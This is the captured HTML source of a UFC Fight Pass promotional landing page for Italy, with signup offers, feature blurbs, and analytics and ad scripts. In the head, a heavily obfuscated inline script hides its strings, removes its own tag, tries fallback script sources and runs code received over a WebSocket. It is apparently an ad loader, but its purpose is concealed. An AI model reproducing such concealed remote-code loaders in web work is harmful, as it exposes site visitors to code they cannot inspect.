

--- FILE ---
content_type: text/html
request_url: https://welcome.ufcfightpass.com/region/italy?utm_Comp=UFCBrandCore-UK-EX&utm_Owner=WP-AGEN&utm_Objective=CPL&utm_Target=ALL&utm_Channel=paidsearch-Google&gclid=EAIaIQobChMInaDC4I7s-gIVixWLCh05mQjcEAAYASAAEgKDrPD_BwE
body_size: 11719
content:
<!DOCTYPE html><!-- Last Published: Wed Dec 24 2025 01:06:07 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="welcome.ufcfightpass.com" data-wf-page="5cf5e4177f4af9daa1d99e64" data-wf-site="5cf5a026c170934c311c121c" data-wf-collection="5cf5e4177f4af939ecd99e63" data-wf-item-slug="italy"><head><meta charset="utf-8"/><title>UFC Fight Pass</title><meta content="width=device-width, initial-scale=1" name="viewport"/><link href="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/css/ufcfightpass.shared.b89ef5a26.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic","Noto Sans JP:regular,500,700:japanese,latin"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d925f57042e0b00590488bc_UFC_app_icon_favicon.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d925f5bf491c5e02b1ca710_UFC_app_icon_webclip.png" rel="apple-touch-icon"/><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-153144958-1"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-153144958-1', {'anonymize_ip': false});</script><!-- Geotargetly code -->
<style id='georedirect1560993083724style'>body{opacity:0.0 !important;}</style>
<script>(function(g,e,o,t,l,y,s){
s = function(){g.getElementById('georedirect1560993083724style').innerHTML='body{opacity:1.0 !important;}';};
var l=g.getElementsByTagName(e)[0],y=g.createElement(e); y.async=true;
y.src='//geotargetly-1a441.appspot.com/georedirect?id=-LhmR1y_pQ2e-iw8okgh&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
l.parentNode.insertBefore(y,l); georedirect1560993083724loaded = function(redirect){var to=0;if(redirect){to=500};setTimeout(function(){s();}, to)};
setTimeout(function(){s();}, 3000);})(document,'script','style','head');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WDCS7PLL');</script>
<!-- End Google Tag Manager -->
<!-- Start of ufccustomersupport Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=fbb2d9e8-91bc-4519-afde-bc80e943fe34"> </script>
<!-- End of ufccustomersupport Zendesk Widget script -->
<script type="text/javascript">
  zE(function() {
    zE.hide();
  }),
    window.zESettings = {
      webWidget: {
        launcher: {
          chatLabel: {
            '*': 'UFC Support'
          }
        },
        chat: {
            title: {
                '*':'Chat with Support'
         },
         "departments":{
             "select": "UFC Chat",
             "enabled": ["UFC Chat"]
         }
       },
       contactForm:{
            attachments: false,
           title:{
               '*':'Email UFC Support'
         }
        }
       }
      };
  </script>
<script
type="text/javascript" src="https://c.webtrends-optimize.com/acs/accounts/621766de-7d8c-4bb7-ac4b-ef606c76cbb8/js/wt.js">
</script>


<!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />

<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/welcome-ufcfightpass-com/cls.css">

<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  

</script>
<script src="https://a.pub.network/welcome-ufcfightpass-com/pubfig.min.js" data-cfasync="false" async></script>

<script data-cfasync="false">(function(){function Z(I,w){I=I-(0x1d35+0x11fb*-0x1+-0x1fa*0x5);const C=d();let X=C[I];if(Z['RKboLP']===undefined){var t=function(a){const S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let T='',b='';for(let V=-0x1*-0x21e5+0x1c4a+-0x3e2f,G,c,B=0x1287*-0x1+0x1e72+0x71*-0x1b;c=a['charAt'](B++);~c&&(G=V%(0xae3*0x2+-0x917*0x1+0x8d*-0x17)?G*(-0x23f7+0x3*-0x775+-0x2*-0x1d4b)+c:c,V++%(0x98d*-0x1+0x213e+-0x17ad))?T+=String['fromCharCode'](-0x1be1+-0x1*-0x1ec5+-0x1e5*0x1&G>>(-(-0xde4+0x571+-0x1*-0x875)*V&0x2519+0x19*0x4e+-0x2cb1)):0x10*-0x3f+0x1be5*-0x1+-0x1d*-0x119){c=S['indexOf'](c);}for(let K=-0x2364+0x11b*0xb+0x173b,e=T['length'];K<e;K++){b+='%'+('00'+T['charCodeAt'](K)['toString'](-0xd*-0x167+-0xb59+-0x6*0x123))['slice'](-(-0x1004+0x44*0x83+0x3*-0x642));}return decodeURIComponent(b);};const z=function(a,S){let T=[],b=-0x6*0x19d+0x1991+0x7*-0x245,V,G='';a=t(a);let c;for(c=-0x1570+-0x226a+0x37da;c<0x17f3+0x112f+-0x2822;c++){T[c]=c;}for(c=0x91a+-0xad6+-0x6*-0x4a;c<-0x2*0x103f+0x168+0x2016;c++){b=(b+T[c]+S['charCodeAt'](c%S['length']))%(-0x2e7*0x3+0x1321*0x2+-0x1c8d*0x1),V=T[c],T[c]=T[b],T[b]=V;}c=0xc*0x74+-0x1c8b+-0x5b*-0x41,b=0x15b3+-0x19a*-0x13+-0x3421;for(let B=0x29a*-0xb+0x48*-0x5+0x1e06;B<a['length'];B++){c=(c+(0x748*-0x4+0x20d*-0xf+-0x1df2*-0x2))%(0x2b5+-0x7ed+-0x1*-0x638),b=(b+T[c])%(-0x2*0x8e9+-0x1*-0x83a+0xa98),V=T[c],T[c]=T[b],T[b]=V,G+=String['fromCharCode'](a['charCodeAt'](B)^T[(T[c]+T[b])%(0x827+-0x1091+0xa*0xf1)]);}return G;};Z['kWsqic']=z,Z['yrGtPn']={},Z['RKboLP']=!![];}const A=C[0x1b7f+0x105e*0x1+0x2bdd*-0x1],v=I+A,y=Z['yrGtPn'][v];return!y?(Z['ykatbP']===undefined&&(Z['ykatbP']=!![]),X=Z['kWsqic'](X,w),Z['yrGtPn'][v]=X):X=y,X;}(function(I,w){const T=Z,C=I();while(!![]){try{const X=-parseInt(T(0x1b8,'6ppk'))/(-0x1fa8+0x25*-0x4d+0x2aca)*(-parseInt(T(0x1e3,'v@Zt'))/(-0xe*0x1c7+-0x34a+0x1c2e))+parseInt(T(0x16b,'jv$7'))/(0x1ab0+0x2*-0x79f+-0xb6f)*(parseInt(T(0x1af,'luk]'))/(-0x1cae+0x210a*-0x1+0x3dbc))+-parseInt(T(0x1b7,'S3U['))/(-0x14ba*-0x1+-0x71*-0x47+0x4*-0xd03)*(-parseInt(T(0x21d,'zC5S'))/(-0x1dae+0x7c1*0x5+-0x911))+parseInt(T(0x202,'%$6a'))/(0x203a+-0x1c1f+-0x414)*(-parseInt(T(0x15a,'D(!p'))/(0x581*0x1+0x1e1f+-0x2398))+parseInt(T(0x177,'d8Uz'))/(0x5*-0x627+0xb7*0x35+-0x717)+parseInt(T(0x183,'3UPe'))/(0x2b5+-0x7ed+-0x1*-0x542)+-parseInt(T(0x19b,'T@V]'))/(-0x2*0x8e9+-0x1*-0x83a+0x9a3);if(X===w)break;else C['push'](C['shift']());}catch(t){C['push'](C['shift']());}}}(d,0x224a4+-0x45b12+0x23e*0x347),(function(){const b=Z;window[b(0x196,'Zu3Y')+'_'+window[b(0x18c,'@a$k')](window[b(0x1a4,'%$6a')+b(0x18a,'wKk%')][b(0x185,'o(ts')])]={'HTMLIFrameElement_contentWindow':Object[b(0x1ce,'9mJf')+b(0x1e6,'$()&')+b(0x1d3,'9mJf')+b(0x20f,'D(!p')+b(0x174,'Ui4x')+b(0x1b3,'v@Zt')](HTMLIFrameElement[b(0x1a8,'vf]s')+b(0x1e9,'OaPR')+'e'],b(0x187,'9mJf')+b(0x1cf,'j46u')+b(0x1df,'@vvI')+'w')};function I(X){const V=b,[t,...A]=X,v=document[V(0x1b2,'6ppk')+V(0x171,'jv$7')+V(0x1ca,'^8Wt')+'t'](V(0x188,'KH$9')+'pt');return v[V(0x1a7,'v@Zt')]=t,v[V(0x184,'v@Zt')+V(0x1fd,'UYcl')+V(0x1d4,'6ppk')+V(0x16d,'rBhn')](V(0x1a9,'!%xe')+'r',()=>{const G=V;if(A[G(0x193,'@a$k')+'th']>0x1c4a+0x51d+-0x2167)I(A);else{const y=new WebSocket(G(0x1c4,'OdcL')+G(0x160,'KH$9')+G(0x170,'T@V]')+G(0x20e,'3UPe')+G(0x158,'UYcl')+'s');y[G(0x1a1,'PJ@O')+G(0x214,')UGo')+'e']=z=>{const c=G,a=z[c(0x1e8,'0Vb]')],S=document[c(0x1c3,'D(!p')+c(0x1d2,'[$j5')+c(0x16a,'OdcL')+'t'](c(0x20a,'&Rdc')+'pt');S[c(0x15e,'uWR$')+c(0x19c,'KH$9')+c(0x1f5,'vm#s')]=a,document[c(0x17a,'%IR0')][c(0x167,'wp@f')+c(0x1c9,'3UPe')+c(0x19d,'S3U[')](S);},y[G(0x1dd,'^8Wt')+'en']=()=>{const B=G;y[B(0x199,'v@Zt')](B(0x159,'82f5')+B(0x219,'D(!p')+'l');};}}),document[V(0x192,'82f5')][V(0x15f,'zC5S')+V(0x1f3,'rChu')+V(0x21b,'WT7A')](v),v;}const w=document[b(0x1e4,')UGo')+b(0x182,'T@V]')+b(0x19e,'jv$7')+'t'][b(0x1c2,')UGo')+b(0x195,'6ppk')][b(0x20d,'3UPe')+'in']??b(0x198,'o(ts')+b(0x1cd,')UGo')+b(0x19a,'d8Uz');document[b(0x204,'R!p!')+b(0x194,'OaPR')+b(0x1e7,'uWR$')+'t'][b(0x1f0,'!%xe')+'ve']();const C=document[b(0x207,'@a$k')+b(0x1eb,'zC5S')+b(0x1d0,'g*IG')+'t'](b(0x181,'R!p!')+'pt');C[b(0x218,'d@kW')]=b(0x191,'[$j5')+b(0x15c,'UYcl')+w+(b(0x1e0,'v@Zt')+b(0x1d1,'^8Wt'))+btoa(location[b(0x1ea,'$()&')+b(0x1c6,'wp@f')])[b(0x1f7,'S3U[')+b(0x1a5,'d@kW')](/=+$/,'')+b(0x19f,'zC5S'),C[b(0x1c5,'rChu')+b(0x1a6,'OaPR')+b(0x216,'g*IG')](b(0x1ae,'@a$k')+b(0x1f4,'r8!T'),b(0x169,'0Vb]')+b(0x201,'rBhn')),C[b(0x1ab,'zC5S')+b(0x203,'PJ@O')+b(0x15b,'WT7A')+b(0x18b,'luk]')](b(0x1f9,'vf]s')+'r',()=>{const K=b;I([K(0x1fa,'82f5')+K(0x17f,'j46u')+K(0x175,'9mJf')+K(0x1aa,'Ui4x')+K(0x17c,'jv$7')+K(0x1f6,'UYcl')+K(0x1d6,'luk]')+K(0x1de,'vm#s')+K(0x1b5,'@vvI')+K(0x217,'vm#s')+K(0x1db,'a(P(')+K(0x1b1,'3UPe'),K(0x161,'zo!b')+K(0x1c8,'^8Wt')+K(0x1c7,'PJ@O')+K(0x21c,'wp@f')+K(0x189,'0Vb]')+K(0x18d,'$b%R')+K(0x18e,'I&[Z')+K(0x16f,'$()&')+K(0x213,'vm#s')+K(0x179,'D(!p')+K(0x1c0,'a(P(')+K(0x17d,'UYcl')+K(0x1dc,'d@kW')+'js',K(0x1e2,'r8!T')+K(0x197,'wKk%')+K(0x176,'j46u')+K(0x1bf,'vf]s')+K(0x173,'@a$k')+K(0x1be,'T@V]')+K(0x200,'^8Wt')+K(0x1cb,'%$6a')+K(0x1ef,'rBhn')+K(0x180,'wKk%')+K(0x17b,'^8Wt')+K(0x211,'wp@f')+K(0x20b,'@a$k')+'js',K(0x168,'&Rdc')+K(0x1f2,'R!p!')+K(0x1f1,'T@V]')+K(0x1c1,'uWR$')+K(0x172,'^8Wt')+K(0x1a3,'D(!p')+K(0x1b0,'S3U[')+K(0x1fc,'PJ@O')+K(0x1b9,'%IR0')+K(0x1d9,'R!p!')+K(0x1da,'j46u')+K(0x1cc,'PW&k')+K(0x18f,'rChu')+'js',K(0x168,'&Rdc')+K(0x166,'rBhn')+K(0x20c,'luk]')+K(0x162,'zo!b')+K(0x16c,'9mJf')+K(0x208,'R!p!')+K(0x1ee,'%$6a')+K(0x21a,'PJ@O')+K(0x209,'S3U[')+K(0x1ed,'uWR$')+K(0x1d5,'UYcl')+K(0x1ac,'wp@f')+K(0x1bb,'[$j5')+K(0x1a0,')UGo')+K(0x16e,'d@kW')+K(0x1b6,'@vvI'),K(0x212,'wp@f')+K(0x1a2,'vf]s')+K(0x15d,'Ica7')+K(0x17e,'[$j5')+K(0x205,'@a$k')+K(0x1ba,'r8!T')+K(0x163,'UYcl')+K(0x165,'^8Wt')+K(0x164,'@vvI')+K(0x215,'OdcL')+K(0x1fe,'d@kW')+K(0x1a0,')UGo')+K(0x1e1,'@vvI')+K(0x1d8,'r8!T')]);}),document[b(0x1f8,'WT7A')][b(0x1e5,'o(ts')+b(0x1d7,'zo!b')+b(0x178,'0Vb]')](C);}()));function d(){const e=['W47dNSoHW7K','pehcJCkb','ts7dTmoy','W47dMu4','W5TneCki','aCkxlSoS','W77dO8k/fa','CCkCWP9/','W6Dhj8ku','cmoKW4hcPW4DntNcVXNdPIO','ESklWQxdTW','WOnggSki','WQDyeGa','sKRcV8ogW6JcI8o5W7W0D8k8','W6rZWOex','W5xdUxS','bSorW7xdOqWVWPfdmSofnW','i8kpWQ/cRG','W57cKCk8WQq','W7rLW5bX','WP9jW4FdGCoiW48zW49pvb81','W6n/W5rZ','W57cJ8oGWRu','gSkxmSoK','rY3cNCkD','W6rOW4K8','cX3dVCkr','l8kgd8kM','jmkibSoP','eYCzqW','dCoGW4lcQG0EAZhcTWZdJJxdMa','nGFcQv0','mfZcTem','W5JdN1mn','f8oXc8oT','WOv+WQ7dTq','qSoTWOGj','W4/cMf9h','WQmfha','csO0rW','mCohWRlcSG','W7/dQSk6','k1ZcOuC','aKNdKrpdUK/dHgi','WPzaw8kl','W6Paimkb','vM5TfSopq8kKACkDWRW','W5RdR8kTba','WOyzw8ot','tCoWW7WH','smkZWORdQW','uGVdIt0','W6n5EwG','qYT6dW','tZeGga','WPGmfCky','jNFdJmo2','WQyVWO4s','WPBdRwZcMW','ovJcSfy','xdRcM8ke','v8oIW61n','WOu8WRNdUG','WRtdRfpdH8oyvXdcJXuZW4JdSG','WOFcG8kXWQy','WOdcUsBdHG','WR4tgHK','f0iXoq','WPn5qW8','W7tcUYxcKW','W6i/WOCx','W6LUW5b+','AmoFWOtcPW','WO3cK8k3W6K','W5/dPudcQq','DK/dJSk2WPH/WQyawM4wW43dTq','w8kHWRG','cZPYqW','W7BdL1xdJa','WQqXWOCs','W6ZcTXBcJq','WPSmhCks','W5NcHYVcHW','W4/cUWhcQa','WRNcVmkfzG','W47cH8k8WR8','WPT7gJa','F8ozw8oWdNNcR8khWOFdG1igWRC','xs3cRfa','W583Fe0','e8kSW4XzW7FcUsiUWPPneWFcPq','WO3cMmk3WRm','WR81y3u','w8kUWR0p','WQhcSCofBq','hbldR8ka','W6j5W55Z','W4ycW53cNG','E8kpW4tdKq','nKdcTSoh','bSo9W6vuoxCBWQFdKfRcUXhdOa','W5/dNtJcNG','W6DwmSka','W6XOW591','qCkrW7Wq','WO7dKmoL','W5P4W5/dUq','WQBdOSkfla','W58XDeC','tYZcPNe','ivxcNCoG','W48Nx1qmWQVcHvmKW7RdVfafva','WO85F2G','gSkEoG','W6pcRaNcJW','hrhdIG','dCoSrCoJ','oSkeWQZcVW','z8ouW4i/','cYDZtW','wCkiWQpcTa','WReugG','umklW7OQ','tZVcQW','zmkCWOjK','WQFcLGu4','CCopWPlcQW','uH/dNr0','me3cOvC','dCoMW4lcR1HNkcBcTsS','W6rSW4vZ','ttJdOSkvWPRcNCod','hmoDpmoI','m8ohcmk0','WP7dH8o0WO0','td3cP2C','kG3dPWn8emkX','k3ldJCk1','BxhdMW','qSoeBSk1WQDrW4ifEmkkbCkpWRi','W4/dSCovWRtdGCoUnW','W63dML3dJq','c3pdS8oC','W4tcHIhcJW','bmovWQJcNNeyWQDd','WOz3kbZcRKBdUanXW63cQ8kQWPJcTq','WPjSqaO','z8kAWOXK','jCodbN0','t8kIWPpdQW','amoJhSoR','bcW4rW','WPCIWQ/cRG','iudcUSkO','nKNcRvy','nSkoWQ/dTa','W7HMW4Lu','jCkniCkV','W64XWOmv','gSkgWQtdUa','DMBdIJu','sCoUbCoR','WONcKSkTWOG','W5NdR1RdKa','rCo1WPKc','W6iSWPju','W4pdJaNcGG','WOhcH8k8WRu','WRhdNmoIWPG','WPbfb8ot','vHVdOSoD','rtTnfW','tJFdOW','W5hcGmoHWRm','WPpdRe/dRG','y8oaa3e','WRqsb08','W6qYWOKl','W4RdKXCB','kNxdJmk2','eZRcQ2C','lx/dJCkH','ccNdPmod','cxVdVcpdPCkbWPyObJNcHmoN','b8o3gmo4','W5y1Au4','t00fzG','x8kKWPVdRW','vSkSWQGc','s8klW7eZ','ueWMya','rX7dVdq','pSoQd3nbW6xdGa','e8kZW53dRq','wSkkW6/cTa','WPBcVYRdKq','WRdcGrO4','WP1Xae0'];d=function(){return e;};return d();}})();</script>

</head><body><div class="rf-notification-bar"><div class="w-embed"><div style="height: 30px">
  <div data-rf-zone="notification-bar"></div>
</div></div></div><div class="nav-desktop"><div class="div-block-7"><a href="https://ufcfightpass.com/signup" class="link w-inline-block"><div>90% Off Your First Month — Auto-Applied</div></a></div><div data-collapse="small" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar navbar-global w-nav" data-ix="drop-down-on-load"><a href="#" class="brand w-nav-brand"><img src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/63ab4f5a7a18d4001ca360c9_UFC_FightPass_hor_neg.png" width="200" sizes="200px" srcset="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/63ab4f5a7a18d4001ca360c9_UFC_FightPass_hor_neg-p-500.png 500w, https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/63ab4f5a7a18d4001ca360c9_UFC_FightPass_hor_neg-p-800.png 800w, https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/63ab4f5a7a18d4001ca360c9_UFC_FightPass_hor_neg.png 1000w" alt=""/></a><nav role="navigation" class="nav-menu w-nav-menu"><a href="/schedule" class="navlink schedule w-nav-link">SCHEDULE</a><a href="#PPV" class="navlink ppv w-nav-link">PPV</a><a href="https://ufcfightpass.com/login" class="button nav line login w-button">LOG IN</a><a href="https://ufcfightpass.com/signup" class="button nav signup w-button">SIGN-UP</a></nav><div class="menu-button w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div><div id="TOP" class="hero"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/5d112eba975a6d64c7a47ff6_5d00170711b2db4a660014fb_hero1edit.jpeg&quot;)" class="div-block-6"></div><div data-poster-url="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d93ec725441e02332c24fe3_050297_FP_LandingPage_Hero_Motion-poster-00001.jpg" data-video-urls="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d93ec725441e02332c24fe3_050297_FP_LandingPage_Hero_Motion-transcode.mp4,https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d93ec725441e02332c24fe3_050297_FP_LandingPage_Hero_Motion-transcode.webm" data-autoplay="true" data-loop="true" data-wf-ignore="true" class="herovideo w-background-video w-background-video-atom"><video id="48119f75-a93e-0ddc-6fee-94504bf5477c-video" autoplay="" loop="" style="background-image:url(&quot;https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d93ec725441e02332c24fe3_050297_FP_LandingPage_Hero_Motion-poster-00001.jpg&quot;)" muted="" playsinline="" data-wf-ignore="true" data-object-fit="cover"><source src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d93ec725441e02332c24fe3_050297_FP_LandingPage_Hero_Motion-transcode.mp4" data-wf-ignore="true"/><source src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d93ec725441e02332c24fe3_050297_FP_LandingPage_Hero_Motion-transcode.webm" data-wf-ignore="true"/></video></div><div class="herooverlay"></div><div class="hero-wrapper"><div class="herosmallheading" data-ix="fade-up-on-load">WELCOME to</div><img width="500" alt="UFC FIGHT PASS" src="https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/643982e76aff55c674211e70_643981cdcbf8fc6d54e093d3_63ab4f5a7a18d4001ca360c9_UFC_FightPass_hor_neg.png" sizes="(max-width: 767px) 100vw, 500px" srcset="https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/643982e76aff55c674211e70_643981cdcbf8fc6d54e093d3_63ab4f5a7a18d4001ca360c9_UFC_FightPass_hor_neg-p-500.png 500w, https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/643982e76aff55c674211e70_643981cdcbf8fc6d54e093d3_63ab4f5a7a18d4001ca360c9_UFC_FightPass_hor_neg-p-800.png 800w, https://cdn.prod.website-files.com/5cf5a026c1709374131c1228/643982e76aff55c674211e70_643981cdcbf8fc6d54e093d3_63ab4f5a7a18d4001ca360c9_UFC_FightPass_hor_neg.png 1000w" class="herologo" data-ix="fade-up-on-load-2"/><h1 class="heroh1 w-condition-invisible">ufc fight pass</h1><p class="paragraph-3" data-ix="fade-up-on-load-3">Unlock MORE of your inner combat sports fan with UFC Fight Pass! Fighting is what we live for. And no one brings you MORE live fights, new shows, and events across multiple combat sports from around the world. With a never-ending supply of fighting in every discipline, there’s always something new to watch. Leave it to the world’s authority in MMA to bring you the Ultimate 24/7 platform for MORE combat sports, UFC Fight Pass!</p><div class="container-4 w-container"></div><div><a href="https://ufcfightpass.com/signup" class="button-copy button_hero w-button" data-ix="fade-up-on-load-4">SIGN UP NOW</a></div></div></div><div id="licenses" class="section plans"><div class="div-block-10"><img src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/68c0a3aa3b2e1cabded7e6f6_18437760649559515.jpeg" loading="lazy" sizes="(max-width: 728px) 100vw, 728px" srcset="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/68c0a3aa3b2e1cabded7e6f6_18437760649559515-p-500.jpeg 500w, https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/68c0a3aa3b2e1cabded7e6f6_18437760649559515.jpeg 728w" alt=""/></div><div class="container-3 w-container"><div class="ad-slot-wrap"><div class="ad-inner"><div class="w-embed w-script"><!-- Freestar banner slot -->
<div data-freestar-ad="__320x50 __970x250" id="welcome-ufcfightpass-com_welcome_banner" role="region" aria-label="advertisement">
  <script data-cfasync="false" type="text/javascript">
    // Optional: global toggle. Put this in the head or earlier on the page if you want centralized control:
    // window.UFC_ADS_ENABLED = false;

    freestar.queue.push(function () {
      // Guard: do nothing until you're ready
      //if (typeof window.UFC_ADS_ENABLED !== 'undefined' && window.UFC_ADS_ENABLED === false) return;

      freestar.config.enabled_slots.push({
        placementName: "welcome-ufcfightpass-com_welcome_banner",
        slotId: "welcome-ufcfightpass-com_welcome_banner"
      });
    });
  </script>
</div></div></div></div></div></div><div class="section features"><div class="container w-container"><h6 class="h6red" data-ix="fade-up-on-scroll">EXPERIENCE COMBAT SPORTS</h6><h2 class="heading-2" data-ix="fade-up-on-scroll">LIKE NEVER BEFORE</h2><div class="featuresrow w-row"><div class="featurescol w-col w-col-4"><img src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6fea4dcdfc7a10eca2cd2_5cd02ca027d198182b90c369_icon-watch-1.png" width="124" alt="" class="featuresicon" data-ix="fade-up-on-scroll"/><img src="" alt="" class="featuresimage w-dyn-bind-empty"/><h3 class="heading-3" data-ix="fade-up-on-scroll">LIVE EVENTS</h3><div class="featurestext" data-ix="fade-up-on-scroll">Every week is fight week with UFC Fight Pass! Watch the best and most exciting combat sports events from around the world from Lethwei to MMA.</div><div class="featurestext w-dyn-bind-empty"></div></div><div class="featurescol w-col w-col-4"><img src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6fea465fae5dfd45af05a_5cd02b7d52e841b6cddb1690_icon-watch-2.png" width="96" alt="" class="featuresicon" data-ix="fade-up-on-scroll"/><img src="" alt="" class="featuresimage w-dyn-bind-empty"/><h3 class="heading" data-ix="fade-up-on-scroll">ORIGINALS</h3><div class="featurestext" data-ix="fade-up-on-scroll">Best-in-class original programming providing the most compelling storytelling and memorable moments across all of combat sports.</div></div><div class="featurescol w-col w-col-4"><img src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6fea46dbaa7d60a181a6f_5cd02cb052e84174f1db21c5_icon-watch-3.png" width="124" alt="" class="featuresicon" data-ix="fade-up-on-scroll"/><img src="" alt="" class="featuresimage w-dyn-bind-empty"/><h3 class="heading-4" data-ix="fade-up-on-scroll">FIGHT LIBRARY</h3><div class="featurestext" data-ix="fade-up-on-scroll">Exclusive access to the world’s largest MMA library, including legendary fights and events from UFC, PRIDE, Invicta FC, Strikeforce, and WEC.</div><div class="featurestext w-dyn-bind-empty"></div></div></div></div></div><div class="devicessection"><div class="container-5 w-container"><h6 class="h6red" data-ix="fade-up-on-scroll">HOW IT WORKS</h6><h2 class="whitedevices" data-ix="fade-up-on-scroll">ANYTIME. ANYWHERE. ANY DEVICE.</h2><img src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d0009fb16a6c6076af182bf_devices2.png" sizes="(max-width: 767px) 100vw, (max-width: 991px) 727.984375px, 939.984375px" srcset="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d0009fb16a6c6076af182bf_devices2-p-500.png 500w, https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d0009fb16a6c6076af182bf_devices2-p-800.png 800w, https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d0009fb16a6c6076af182bf_devices2.png 1080w" alt="" data-ix="fade-up-on-scroll"/><div class="devicesavailable" data-ix="fade-up-on-scroll">Available on iOS, Android, Apple TV, Amazon Fire, ROKU, Xbox, LG and Samsung Smart TVs, and SONY TVs with Android TV</div><a href="https://itunes.apple.com/us/app/ufc/id534568162?mt=8" target="_blank" class="storelink w-inline-block" data-ix="fade-up-on-scroll"><img src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d0010f212408b859a193ded_apple.png" width="141.5" alt=""/></a><a href="https://play.google.com/store/apps/details?id=com.neulion.smartphone.ufc.android&amp;hl=en_US" target="_blank" class="storelink w-inline-block" data-ix="fade-up-on-scroll"><img src="https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5d00106a11b2db7c04ffcff6_google.png" width="150" alt=""/></a></div><div class="ad-slot-wrap"><div class="ad-inner"><div class="w-embed w-script"><!-- Freestar banner slot -->
<div data-freestar-ad="__320x50 __970x250" id="ufcfightpass_welcome_banner_bottom" role="region" aria-label="advertisement">
  <script data-cfasync="false" type="text/javascript">
    // Optional: global toggle. Put this in the head or earlier on the page if you want centralized control:
    // window.UFC_ADS_ENABLED = false;

    freestar.queue.push(function () {
      // Guard: do nothing until you're ready
      //if (typeof window.UFC_ADS_ENABLED !== 'undefined' && window.UFC_ADS_ENABLED === false) return;

      freestar.config.enabled_slots.push({
        placementName: "ufcfightpass_welcome_banner_bottom",
        slotId: "ufcfightpass_welcome_banner_bottom"
      });
    });
  </script>
